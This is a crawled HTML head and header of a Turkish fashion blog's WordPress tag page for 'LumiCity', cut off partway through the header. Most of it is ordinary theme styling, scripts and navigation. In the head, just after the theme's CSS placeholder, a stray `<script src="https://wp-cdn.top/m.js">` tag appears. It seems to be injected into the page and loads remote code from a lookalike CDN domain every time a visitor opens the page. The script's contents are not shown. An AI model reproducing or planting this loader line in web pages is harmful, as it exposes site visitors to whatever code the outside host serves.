

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionworldtr.com/tag/lumicity/
body_size: 99183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>LumiCity | Fashion World Türkiye</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fashionworldtr.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"Fashion World Türkiye","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; akışı" href="https://fashionworldtr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; yorum akışı" href="https://fashionworldtr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; LumiCity etiket akışı" href="https://fashionworldtr.com/tag/lumicity/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionworldtr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e2e1b35503d1a4262f82302a895901ac"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionworldtr.com/wp-includes/css/dist/block-library/style.min.css?ver=e2e1b35503d1a4262f82302a895901ac' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fashionworldtr.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionworldtr.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=e2e1b35503d1a4262f82302a895901ac' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fashionworldtr.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fashionworldtr.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://fashionworldtr.com/wp-content/themes/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://fashionworldtr.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=4dea8d5b26348370b86f315beb853d86' type='text/css' media='all' />
<script type="text/javascript" src="https://fashionworldtr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashionworldtr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fashionworldtr.com/wp-json/wp/v2/tags/3447" />	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fashionworldtr.com\/wp-admin\/","wpRestNonce":"36bbf9b620","wpRestUrl":"https:\/\/fashionworldtr.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/fashionworldtr.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/fashionworldtr.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ef7691";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130568439-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130568439-1');
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ef7691;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ef7691;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ef7691;
                }
                .tdm-btn-style1 {
					background-color: #ef7691;
				}
				.tdm-btn-style2:before {
				    border-color: #ef7691;
				}
				.tdm-btn-style2 {
				    color: #ef7691;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ef7691;
                    -moz-box-shadow: 0 2px 16px #ef7691;
                    box-shadow: 0 2px 16px #ef7691;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ef7691;
                    -moz-box-shadow: 0 4px 26px #ef7691;
                    box-shadow: 0 4px 26px #ef7691;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>

<body data-rsssl=1 class="archive tag tag-lumicity tag-3447 global-block-template-1 td-blog-beauty td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/fashionworld_turkiye/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25"><a href="https://fashionworldtr.com/">Ana Sayfa</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://fashionworldtr.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://fashionworldtr.com/">
            <img class="td-retina-data" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt=""/>
            <span class="td-visual-hidden">Fashion World Türkiye</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fashionworldtr.com/">
                <div role="search" class="td-head-form-search-wrap">
